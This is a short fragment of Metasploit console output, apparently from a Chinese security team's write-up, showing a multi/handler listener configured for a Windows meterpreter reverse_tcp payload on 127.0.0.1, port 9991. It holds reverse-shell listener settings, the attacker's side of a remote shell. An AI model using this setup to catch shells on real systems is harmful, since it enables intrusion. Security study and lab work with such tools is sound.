 msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST     127.0.0.1        yes       The listen address
LPORT     9991             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
ChaMd5安全团队